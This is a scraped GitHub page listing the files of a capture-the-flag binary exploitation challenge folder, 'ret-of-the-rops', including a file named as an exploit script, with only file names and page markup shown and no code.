<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" class="d-flex flex-column flex-auto overflow-auto" tabindex=""> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/vital-information-resource-under-siege/PWN-Challenges/refs" cache-key="v0:1633924472.256882" current-committish="bWFpbg==" default-branch="bWFpbg==" name-with-owner="dml0YWwtaW5mb3JtYXRpb24tcmVzb3VyY2UtdW5kZXItc2llZ2UvUFdOLUNoYWxsZW5nZXM=" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " style="max-height: 330px" data-pjax="#repo-content-pjax-container"> <div class="SelectMenu-loading pt-3 pb-0" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" class="d-flex flex-column flex-auto overflow-auto" tabindex="" hidden> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/vital-information-resource-under-siege/PWN-Challenges/refs" cache-key="v0:1633924472.256882" current-committish="bWFpbg==" default-branch="bWFpbg==" name-with-owner="dml0YWwtaW5mb3JtYXRpb24tcmVzb3VyY2UtdW5kZXItc2llZ2UvUFdOLUNoYWxsZW5nZXM=" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" style="max-height: 330px" data-pjax="#repo-content-pjax-container"> <div class="SelectMenu-loading pt-3 pb-0" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>PWN-Challenges</span></span></span><span>/</span><span><span>Offshift</span></span><span>/</span>ret-of-the-rops<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>PWN-Challenges</span></span></span><span>/</span><span><span>Offshift</span></span><span>/</span>ret-of-the-rops<span>/</span></div>
<div class="Box mb-3"> <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-1 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/vital-information-resource-under-siege/PWN-Challenges/tree-commit/c08cbef15897784cf2d74afc02f370e42d5bed93/Offshift/ret-of-the-rops" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path fill-rule="evenodd" d="M1.643 3.143L.427 1.927A.25.25 0 000 2.104V5.75c0 .138.112.25.25.25h3.646a.25.25 0 00.177-.427L2.715 4.215a6.5 6.5 0 11-1.18 4.458.75.75 0 10-1.493.154 8.001 8.001 0 101.6-5.684zM7.75 4a.75.75 0 01.75.75v2.992l2.028.812a.75.75 0 01-.557 1.392l-2.5-1A.75.75 0 017 8.25v-3.5A.75.75 0 017.75 4z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/vital-information-resource-under-siege/PWN-Challenges/file-list/main/Offshift/ret-of-the-rops"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details"> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block" data-pjax> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>PoW</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>flag</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>main.sh</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>ret-of-the-rops</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>ret-of-the-rops_exploit.py</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div></div>
</main> </div>
</div>
<div class="footer container-xl width-full p-responsive" role="contentinfo"> <div class="position-relative d-flex flex-row-reverse flex-lg-row flex-wrap flex-lg-nowrap flex-justify-center flex-lg-justify-between pt-6 pb-2 mt-6 f6 color-fg-muted border-top color-border-muted "> © 2021 GitHub, Inc. Terms Privacy Security Status Docs
<svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path fill-rule="evenodd" d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27.68 0 1.36.09 2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.013 8.013 0 0016 8c0-4.42-3.58-8-8-8z"></path></svg> Contact GitHub Pricing API Training Blog About </div> <div class="d-flex flex-justify-center pb-6"> <span></span> </div></div>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path fill-rule="evenodd" d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 010 1.5h-1.5a.25.25 0 00-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 00.25-.25v-1.5a.75.75 0 011.5 0v1.5A1.75 1.75 0 019.25 16h-7.5A1.75 1.75 0 010 14.25v-7.5z"></path><path fill-rule="evenodd" d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0114.25 11h-7.5A1.75 1.75 0 015 9.25v-7.5zm1.75-.25a.25.25 0 00-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 00.25-.25v-7.5a.25.25 0 00-.25-.25h-7.5z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-text-success d-none m-2"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> </clipboard-copy> </div></template>
</body></html>
|
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" integrity="sha512-L06pZD/4Yecj8D8pY5aYfA7oKG6CI8/hlx2K9ZlXOS/j5TnYEjrusaVa9ZIb9O3/tBHmnRFLzaC1ixcafWtaAg==" rel="stylesheet" href="https://github.githubassets.com/assets/light-2f4ea9643ff861e723f03f296396987c.css" /><link crossorigin="anonymous" media="all" integrity="sha512-xcx3R1NmKjgOAE2DsCHYbus068pwqr4i3Xaa1osduISrxqYFi3zIaBLqjzt5FM9VSHqFN7mneFXK73Z9a2QRJg==" rel="stylesheet" href="https://github.githubassets.com/assets/dark-c5cc774753662a380e004d83b021d86e.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" integrity="sha512-xlDV9el7Cjd+KTSbwspx+c8its28uxn++hLZ9pqYYo1zOVcpLPlElTo42iA/8gV3xYfLvgqRZ3dQPxHCu4UaOQ==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-c650d5f5e97b0a377e29349bc2ca71f9.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" integrity="sha512-jkzjbgytRSAyC4EMcrdpez+aJ2CROSpfemvgO2TImxO6XgWWHNG2qSr2htlD1SL78zfuPXb+iXaVTS5jocG0DA==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-8e4ce36e0cad4520320b810c72b7697b.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" integrity="sha512-FzS8HhJ7XSHmx/dBll4FYlvu+8eivvb7jnttZy9KM5plsMkgbEghYKJszrFFauqQvv7ezYdbk7v/d8UtdjG9rw==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-1734bc1e127b5d21e6c7f741965e0562.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" integrity="sha512-IpkvxndMpMcO4paMJl83lYTcy18jv2jqG7mHZnTfr9HRV09iMhuQ/HrE+4mQO2nshL7ZLejO1OiVNDQkyVFOCA==" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-22992fc6774ca4c70ee2968c265f3795.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-4hzfg/znP4UxIOUt/r3SNYEZ6jBPJIS6PH4VC26tE0Nd4xAymMC3KXDaC9YITfG4fhyfxuB1YnDHo1H2iUwsfg==" rel="stylesheet" href="https://github.githubassets.com/assets/frameworks-e21cdf83fce73f853120e52dfebdd235.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-sT0AyFLl78shyaRWRXOw8uwRSnR+7tURIXoJwVYadATkrqeWfze5y/tOu8MS1mbzUKl6pgLjfEdT+U8bwBJHfQ==" rel="stylesheet" href="https://github.githubassets.com/assets/behaviors-b13d00c852e5efcb21c9a4564573b0f2.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-jdtbQr5ZSKZqID/c80i87Ml+YyEhYVd5sF9szeR+Xuvbfhi4yLJbEsSllzk0XRzcbWqD4tDtshhRo5IuJx4Mzw==" rel="stylesheet" href="https://github.githubassets.com/assets/github-8ddb5b42be5948a66a203fdcf348bcec.css" />
<script crossorigin="anonymous" defer="defer" integrity="sha512-/0zs/So9AxtDONKx324yW8s62PoPMx4Epxmk1aJmMgIYIKUkQg4YqlZQ06B4j0tSXQcUB8/zWiIkhLtVEozU/w==" type="application/javascript" src="https://github.githubassets.com/assets/environment-ff4cecfd.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-8p4kkx6e3xBq1g3NP0O3/AW/aiTQ+VRxYencIeMD8crx7AEwrOTV+XOL/UE8cw4vEvkoU/zzLEZ9cud0jFfI4w==" type="application/javascript" src="https://github.githubassets.com/assets/chunk-frameworks-f29e2493.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-slE3Aa2Duzwgju0UbTfes+w5slmaEOhXwom+Ev+pPsxxOpeh2CGZqfriJGr6pkhTZX+ffOTTYl3GnSLtp7AkJw==" type="application/javascript" src="https://github.githubassets.com/assets/chunk-vendor-b2513701.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-ZDU7IsI6lFo4eeBuqkrh/Htsa12ZYOi44uBhKqG0LyV6XHM502iJjjsIVnmtmNXrrC9oGMf2O5i57Bx4lwGsXw==" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-64353b22.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-ODZJzCJpaOfusrIka5QVZQcPiO9LBGyrrMYjhhJWSLuCN5WbZ5xiEiiOPOKVu71dqygyRdB2TY7AKPA1J5hqdg==" type="application/javascript" data-module-id="./chunk-unveil.js" data-src="https://github.githubassets.com/assets/chunk-unveil-383649cc.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-emPgUbSwW9ezLCgRnTE7n4fbbfc/MqEEDHmnkmG61dTyjWKHTYKN4wN3OPS7SY0fwmSJ8mB5+gng2nZw4/HsUg==" type="application/javascript" data-module-id="./chunk-animate-on-scroll.js" data-src="https://github.githubassets.com/assets/chunk-animate-on-scroll-7a63e051.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-pWX6rMbTl/ERAhhtbAyXiJzoXFr91jp/mRy2Xk4OpAId3aVFI2X+yI8X3mhbf985F5BRHamuRx20kG62nRtSLQ==" type="application/javascript" data-module-id="./chunk-ref-selector.js" data-src="https://github.githubassets.com/assets/chunk-ref-selector-a565faac.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GKiNgfnSOtC7SUFIvLZMYoteE7iKDONxzaeovKiziJczuW1P4KMU1KhXeoTv4WEN0ufeXC9ejA8HvgYa+xPAAQ==" type="application/javascript" data-module-id="./chunk-filter-input.js" data-src="https://github.githubassets.com/assets/chunk-filter-input-18a88d81.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-HRWFwpj3BLrXflQCvPbnuXPFjpnti5TtcqJqUx/b6klMyuskNlUBIo+1UT0KVHFdEW/Y9QKjmXlZxhP6z1j5pg==" type="application/javascript" data-module-id="./chunk-edit.js" data-src="https://github.githubassets.com/assets/chunk-edit-1d1585c2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GhqHDMwaAgqUsjVyltYVhaaLYy2G887rPRXXNbsdaI+Xm3dh0fbaHLhZns70EjFAEpXBgCAYFYdnlG1IQFmz1A==" type="application/javascript" data-module-id="./chunk-responsive-underlinenav.js" data-src="https://github.githubassets.com/assets/chunk-responsive-underlinenav-1a1a870c.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-gmw7obKL/JEHWPp6zWFh+ynbXUFOidj1DN2aPiTDwP8Gair0moVuDmA340LD84A29I3ZPak19CEiumG+oIiseg==" type="application/javascript" data-module-id="./chunk-tag-input.js" data-src="https://github.githubassets.com/assets/chunk-tag-input-826c3ba1.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Ao9llFIlj54ApuKf2QLboXukbu2h7MHfMmtYHrrsVe1lprKNLiA0usVcRpvruKhfT5STDuWm/GGmyx8ox27hWQ==" type="application/javascript" data-module-id="./chunk-notification-list-focus.js" data-src="https://github.githubassets.com/assets/chunk-notification-list-focus-028f6594.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SPWd3rzrxmU6xW6vy1JPWCd+3uWFWmnd0MVGpmw/TpHWUAdLWDqL8kWyC/sBIZJmda4mTtUO1DHJQzAXRSrC+g==" type="application/javascript" data-module-id="./chunk-cookies.js" data-src="https://github.githubassets.com/assets/chunk-cookies-48f59dde.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-MK53GXbb2BPV+ADlEbJbkrvg34WPcAd5RC2nBJhUH1tR/Mjr9xrsf56ptBajfWcIWKRKbqqRtLktgr0wAbB3zw==" type="application/javascript" data-module-id="./chunk-async-export.js" data-src="https://github.githubassets.com/assets/chunk-async-export-30ae7719.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-tw9SApiMkftVBYeb6/VGhEwGNw8tlyBhXc9RVXH4UbCD6u+48uuCMvXf3bxvBdOld0OoYg83SnD2mgJWhdaTiQ==" type="application/javascript" data-module-id="./chunk-premium-runners.js" data-src="https://github.githubassets.com/assets/chunk-premium-runners-b70f5202.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-D576CjzS9sbDqFBJdq0Y6+KVMHXkO6mLFO/GRL1NtoE8jgXjAvmdjoZ4nNMWyDwqbtBHspvupORzE9L+YoBLYQ==" type="application/javascript" data-module-id="./chunk-get-repo-element.js" data-src="https://github.githubassets.com/assets/chunk-get-repo-element-0f9efa0a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xhSAO0KtnFAlRqAK+mg8BPj/J334ccvnCmmjmBQBCgZcsoO9teHJSS6oAn3XOWYFsWPU2JehwG7S3OVEbLwdUg==" type="application/javascript" data-module-id="./chunk-color-modes.js" data-src="https://github.githubassets.com/assets/chunk-color-modes-c614803b.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-jitxouuFY6SUcDZV5W3jhadVEIfFBfCQZxfPV3kxNnsWEBzbxMJFp0ccLb7+OlBjSs1zU/MNtuOV6T9Ay7lx4w==" type="application/javascript" data-module-id="./chunk-copy.js" data-src="https://github.githubassets.com/assets/chunk-copy-8e2b71a2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Auj2atZZccqguPinFmOL2k1TCzZs/yfMMFF5aMYMB/5miqEN7v4oAFG0o3Np24NOTkJ9o/txZCeuT6NGHgGoUA==" type="application/javascript" data-module-id="./chunk-voting.js" data-src="https://github.githubassets.com/assets/chunk-voting-02e8f66a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-HDsLJf6gAN+WDFaJneJwmIY82XkZKWqeX7tStBLRh1XM53K8vMV6JZvjq/UQXszaNVWxWcuYtgYTG6ZWo8+QSw==" type="application/javascript" data-module-id="./chunk-confetti.js" data-src="https://github.githubassets.com/assets/chunk-confetti-1c3b0b25.js"></script> <script crossorigin="anonymous" defer="defer" 